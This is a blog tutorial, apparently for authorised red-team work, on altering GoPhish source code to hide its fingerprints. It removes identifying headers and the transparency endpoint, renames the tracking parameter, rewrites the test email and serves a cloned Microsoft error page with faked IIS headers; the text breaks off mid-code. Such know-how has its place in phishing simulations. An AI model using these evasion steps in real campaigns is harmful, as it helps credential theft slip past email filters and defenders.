
Introduction
The lab in Part 1 got everything working in one local place. You could send emails, click links, capture credentials, and see how it all fit together without anything leaving your network.For a real engagement, it's a different beast. You take that exact setup, throw it on a VPS, set it up and for about an hour you feel like a genius, subtly bragging they haven't found your phishing page/server yet. Then suddenly, BAM! The domain gets flagged, emails start disappearing into spam and the browser starts warning users that your website is likely a phishing site.

What happened? Well, the problem is that GoPhish works a little too obviously out of the box and likes to scream to the world "Hey, look at me, I'm running GoPhish" through identifiers such as default headers, known parameters like
?rid=12345, predictable IDs, test email templates and basic page behaviour.This is where GoPhish customization comes in - we can remove these indicators, tidy up a bit and even customize the source code to make it look much more realistic and (hopefully) not get caught as fast. We’re going to go through the parts of GoPhish that give you away, modify them, and start shaping something that blends in a lot better. It should be noted that the changes we make will not make it completely invisible, but a lot harder to immediately burn the moment it touches the internet.
For full transparency, this part was going to be part of larger blog combined with deploying it on a VPS - but as things, the more I started to play around with GoPhish and modify it, it became too large and here we are :)
GoPhish Configuration
Diving right in, we’re going to start pulling it apart, changing the bits that give it away, and rebuild it in a way that blends in better. We'll start off with the easy modifications to make and by the end we'll have a completely custom looking phishing URL that mimics a real Microsoft login page with the same parameters.To start, instead of downloading the precompiled zip, clone the Github repo instead. Additionally make sure the following tools are installed for compilation later on -
golang, gcc, make.1sudo git clone https://github.com/gophish/gophish.git
2sudo apt install -y golang gcc make
Git clone GoPhish
ServerName
With the source code, the first modification we can make is by removing or change theServerName variable to "IGNORE" which feeds into the X-Mailer header, X-Server response header and the transparency endpoint JSON body.It can be found under
config/config.go file on line 46.1// Version contains the current gophish version
2var Version = ""
3
4// ServerName is the server type that is returned in the transparency response.
5const ServerName = "IGNORE"
ServerName modified
X-Gophish-Contact/X-Mailer
Both of these headers appear in two separate files where one handles campaign emails and the other handles test emails sent from the sending profile. These are both crucial to remove, especially the one that handles live campaign emails as they can flag your email very quickly as coming from a phishing domain/GoPhish server.These lines are located under various files. To easily replace them, run the following find command.
1find . -type f -exec sed -i.bak 's/X-Gophish-Contact/X-Contact/g' {} +
2find . -type f -exec sed -i.bak 's/X-Gophish-Signature/X-Signature/g' {} +
Replacing GoPhish headers
If you want to see where they are manually, you can run.
1rg X-Gophish
All header locations
X-Server Header
Another part to remove is the X-Server header line incontrollers/phish.go as this sets an X-Server HTTP header identifying the server as GoPhish.1w.Header().Set("X-Server", config.ServerName)You can either delete it entirely or simply comment it out.
X-Server header commented
Testing Email Message
One of the more interesting OPSEC considerations is the testing email message. When you set up your domains and you want to test if emails can be sent, you would typically send a test email - like we did in Part 1.However, the default test mail screams "Look at me, I'm a GoPhish server" and defenders and email providers know this. If you send this test email from your domain to your work email or test email, it can alert email providers and even potentially burn your phishing domain before it even starts. Not ideal.
The default email is under
controllers/api/util.go file on lines 35-47.1// If a Template is not specified use a default
2if s.Template.Name == "" {
3 //default message body
4 text := "It works!\n\nThis is an email letting you know that your gophish\nconfiguration was successful.\n" +
5 "Here are the details:\n\nWho you sent from: {{.From}}\n\nWho you sent to: \n" +
6 "{{if .FirstName}} First Name: {{.FirstName}}\n{{end}}" +
7 "{{if .LastName}} Last Name: {{.LastName}}\n{{end}}" +
8 "{{if .Position}} Position: {{.Position}}\n{{end}}" +
9 "\nNow go send some phish!"
10 t := models.Template{
11 Subject: "Default Email from Gophish",
12 Text: text,
13 }
14 s.Template = t
15}Change it to anything you feel would suit your domain or environment that you will be sending from or into. For example, you could change it to an email about a quick update.
1text := "Hi {{.FirstName}},\n\n" +
2	"Just a quick note to confirm everything is working as expected from our side. " +
3	"If you notice anything unusual or need support, feel free to reach out.\n\n" +
4	"Thanks,\n" +
5	"IT Team"
6t := models.Template{
7	Subject: "Quick Update",
8	Text:     text,
9}
Updated test email contents
RID Tracking Parameter
Every phishing link sent includes an identifiable, very uncommon URL parameter for tracking statistics across the campaign -rid. The rid parameter is pretty much only seen with GoPhish campaigns and very easy to flag for any defender.To change the URL parameter, look under
models/campaign.go around line 130.1// RecipientParameter is the URL parameter that points to the result ID for a recipient.
2const RecipientParameter = "rid"Change it to something that blends in better - maybe something related to marketing emails or specific to your campaign (i.e. Microsoft client_id).

Parameter changed
rid internally.Default 404 Page
Go's default 404 response is a plain-text404 page not found with Content-Type: text/plain. While it's not GoPhish-specific, it is distinctive when combined with the other fingerprints. Depending on what your phishing campaign is (i.e. MS login page), you can change the 404 not found page to be a realistic page.If you want a Microsoft login page, you can navigate to https://login.microsoftonline.com/common/oauth2/token and it will show an error page you can steal :). A good tool for this is the browser extension SingleFile - provides the entire webpage in one HTML file.

Real MS error page
For more realism, we can make it display the real date and time the user visits this page instead of a hardcoded value (we will do this later). To make this work and use a custom 404 page, we need to modify the
controllers/phish.go file heavily - luckily most of the work has been done for us by edermi so you can simply replace the phish.go file.1wget https://raw.githubusercontent.com/edermi/gophish_mods/master/controllers/phish.go
2mv gophish.go gophish/controllersThe main part that we need to change is the templates/404.html file. Right now, one does not exist. Simply copy over your HTML file to the templates folder and rename it to 404.html.
1# From host machine
2scp .\404.html fish@167.114.145.4:/home/fish/gophish/templates
3
4# On test system/VPS
5ls -l
Custom 404 HTML file
Additional Headers
You might want to add some other headers depending on the campaign and your specific use case. For example, you might want to add aServer header that returns IIS 10.0, or a Content-Security-Policy header. If you are performing external enumeration of the company, you may want to copy the various headers they use for their own websites, especially custom headers.These can be added to the
customError function in controllers/phish.go. A reasonable starting point that works with a SingleFile-saved HTML page (where all CSS and images are inlined):1func customError(w http.ResponseWriter, error string, code int) {
2 w.Header().Set("Content-Type", "text/html; charset=utf-8")
3 w.Header().Set("X-Content-Type-Options", "nosniff")
4 w.Header().Set("X-Frame-Options", "SAMEORIGIN")
5 w.Header().Set("Content-Security-Policy", "default-src 'none'; style-src 'unsafe-inline'; img-src 'self' data:; font-src 'self' data:; script-src 'unsafe-inline' data:;")
6 w.Header().Set("Server", "Microsoft-IIS/10.0")
7 w.WriteHeader(code)
8 fmt.Fprintln(w, error)
9}
Additional headers set
data: URIs), do not set the CSP to default-src https: only - it blocks inline styles and data: URIs, which will cause the page to render completely unstyled with broken images. The CSP above explicitly allows 'unsafe-inline' for styles and data: for images, which is what a SingleFile-saved page needs to render correctly.Transparency Endpoint
Now, one thing that people don't realise about GoPhish - it includes a built-in “transparency” feature that exposes campaign metadata via a specially crafted request. Appending a+ to any valid campaign URL (for example, ?rid=enTSMRd+) triggers an alternate code path that returns a JSON response containing details such as the server name, contact address, and campaign send date.
Exposed GoPhish details
Not great OPSEC! It's even worse since the endpoint is publicly accessible, requires no authentication, and returns a very easy-to-detect response that, again, screams GoPhish. Even if obvious identifiers like
ServerName are modified, the presence of this endpoint alone is enough to fingerprint the infrastructure as GoPhish. The other fields may also leak operational details that could aid defenders in detection or investigation - not ideal right?

To disable this, we can edit the
TransparencyHandler inside the controllers/phish.go file at line ~360:1// TransparencyHandler returns a TransparencyResponse for the provided result and campaign.
2
3func (ps *PhishingServer) TransparencyHandler(w http.ResponseWriter, r *http.Request) {
4 rs := ctx.Get(r, "result").(models.Result)
5 tr := &TransparencyResponse{
6 Server: config.ServerName,
7 SendDate: rs.SendDate,
8 ContactAddress: ps.contactAddress,
9 }
10 api.JSONResponse(w, tr, http.StatusOK)
11}And change it to something like:
1func (ps *PhishingServer) TransparencyHandler(w http.ResponseWriter, r *http.Request) {
2	customNotFound(w, r)
3}
TransparencyHandler change
Other lines that need changing include the following at line 185 under the
TrackHandler function:1// Check for a transparency request
2if strings.HasSuffix(rid, TransparencySuffix) {
3 ps.TransparencyHandler(w, r)
4 return
5}And change to:
1if strings.HasSuffix(rid, TransparencySuffix) {
2	customNotFound(w, r)
3	return
4}
TrackHandler change
Another one is at line 219 under the
ReportHandler with the same code change:1// Check for a transparency request
2if strings.HasSuffix(rid, TransparencySuffix) {
3 ps.TransparencyHandler(w, r)
4 return
5}Change it again to:
1if strings.HasSuffix(rid, TransparencySuffix) {
2	customNotFound(w, r)
3	return
4}
And the final one under the
PhishHandler function at line 267:1// Check for a transparency request
2if strings.HasSuffix(rid, TransparencySuffix) {
3 ps.TransparencyHandler(w, r)
4 return
5}Again, change it to:
1if strings.HasSuffix(rid, TransparencySuffix) {
2	customNotFound(w, r)
3	return
4}customNotFound will display the custom 404.html file. As an exercise, I challenge you to modify the code even further so that these requests for the transparency information return a different error page.Landing Page Rendering

If you download edermi's modifiedphish.go file, you might find the renderPhishResponse function gets replaced with a Basic Auth version which sends a 401 Unauthorized with a WWW-Authenticate header instead of serving your HTML landing page, causing browsers to show a native credential popup rather than your phishing page. If you want your HTML landing page to actually render, make sure
renderPhishResponse in controllers/phish.go looks like this:1func renderPhishResponse(w http.ResponseWriter, r *http.Request, ptx models.PhishingTemplateContext, p models.Page) {
2 // If the request was a form submit and a redirect URL was specified,
3 // send the user to that URL.
4 if r.Method == "POST" {
5 if p.RedirectURL != "" {
6 redirectURL, err := models.ExecuteTemplate(p.RedirectURL, ptx)
7 if err != nil {
8 log.Error(err)
9 customNotFound(w, r)
10 return
11 }
12 http.Redirect(w, r, redirectURL, http.StatusFound)
13 return
14 }
15 }
16 // Otherwise render the landing page HTML.
17 html, err := models.ExecuteTemplate(p.HTML, ptx)
18 if err != nil {
19 log.Error(err)
20 customNotFound(w, r)
21 return
22 }
23 w.Write([]byte(html))
